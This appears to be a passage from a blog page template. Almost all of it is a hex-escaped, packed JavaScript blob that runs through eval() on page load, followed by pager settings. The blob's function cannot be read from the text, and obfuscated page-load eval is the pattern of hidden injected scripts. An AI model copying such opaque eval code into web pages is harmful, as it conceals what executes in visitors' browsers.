\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
